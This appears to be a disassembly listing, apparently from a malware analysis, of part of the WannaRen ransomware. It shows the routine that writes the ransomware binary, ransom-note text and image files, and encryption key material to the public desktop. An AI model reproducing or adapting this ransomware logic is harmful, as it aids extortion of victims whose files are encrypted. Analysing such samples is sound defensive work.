 .apiset:0040291B push offset var_bin_WannaRen
.apiset:00402920 push 80000004h
.apiset:00402925 push 0
.apiset:00402927 push offset aCUsersPublicDe ; "C:\\Users\\Public\\Desktop\\@WannaRen@."...
.apiset:0040292C push 2
.apiset:00402931 mov ebx, offset write_file_content
.apiset:00402936 call e_funcptr_call_ebx
.apiset:0040293B add esp, 1Ch
.apiset:0040293E push 80000004h
.apiset:00402943 push 0
.apiset:00402945 mov eax, [ebp+var_8]
.apiset:00402948 test eax, eax
.apiset:0040294A jnz short loc_402951
.apiset:0040294C mov eax, (offset aBeginPublicKey+1C5h) ; ""
.apiset:00402951
.apiset:00402951 loc_402951: ; CODE XREF: sub_401197+17B3↑j
.apiset:00402951 push eax
.apiset:00402952 push 1
.apiset:00402957 mov ebx, offset get_var_by_type
.apiset:0040295C call e_funcptr_call_ebx
.apiset:00402961 add esp, 10h
.apiset:00402964 mov [ebp+var_encrypt_key], eax
.apiset:00402967 push 80000005h
.apiset:0040296C push 0
.apiset:0040296E mov eax, [ebp+var_encrypt_key]
.apiset:00402971 test eax, eax
.apiset:00402973 jnz short loc_40297A
.apiset:00402975 mov eax, offset dword_B9E56B
.apiset:0040297A
.apiset:0040297A loc_40297A: ; CODE XREF: sub_401197+17DC↑j
.apiset:0040297A push eax
.apiset:0040297B push 80000004h
.apiset:00402980 push 0
.apiset:00402982 push offset aCUsersPublicDe_0 ; "C:\\Users\\Public\\Desktop\\想解密请看此文本.tx"...
.apiset:00402987 push 2
.apiset:0040298C mov ebx, offset write_file_content
.apiset:00402991 call e_funcptr_call_ebx
.apiset:00402996 add esp, 1Ch
.apiset:00402999 mov ebx, [ebp+var_encrypt_key]
.apiset:0040299C test ebx, ebx
.apiset:0040299E jz short loc_4029A9
.apiset:004029A0 push ebx
.apiset:004029A1 call get_var
.apiset:004029A6 add esp, 4
.apiset:004029A9
.apiset:004029A9 loc_4029A9: ; CODE XREF: sub_401197+1807↑j
.apiset:004029A9 push 80000005h
.apiset:004029AE push 0
.apiset:004029B0 push offset var_bin_ransominfo_gif
.apiset:004029B5 push 80000004h
.apiset:004029BA push 0
.apiset:004029BC push offset aCUsersPublicDe_1 ; "C:\\Users\\Public\\Desktop\\想解密请看此图片.gi"...
.apiset:004029C1 push 2
.apiset:004029C6 mov ebx, offset write_file_content
.apiset:004029CB call e_funcptr_call_ebx
.apiset:004029D0 add esp, 1Ch
.apiset:004029D3 push 80000005h
.apiset:004029D8 push 0
.apiset:004029DA push offset dword_BDE287
.apiset:004029DF push 80000004h
.apiset:004029E4 push 0
.apiset:004029E6 push offset unk_C0DB09
.apiset:004029EB push 2
.apiset:004029F0 mov ebx, offset write_file_content
.apiset:004029F5 call e_funcptr_call_ebx